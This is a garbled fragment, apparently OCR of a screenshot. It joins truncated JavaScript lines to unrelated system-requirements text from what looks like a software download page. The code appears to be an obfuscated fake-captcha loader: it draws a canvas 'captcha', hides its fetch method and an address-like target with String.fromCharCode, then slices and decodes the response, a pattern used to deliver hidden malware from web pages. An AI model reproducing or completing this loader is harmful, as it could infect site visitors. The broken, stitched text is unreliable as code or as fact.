
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for patching
RAM:
Needed: 4 GB
Disk space:
At least 64 GB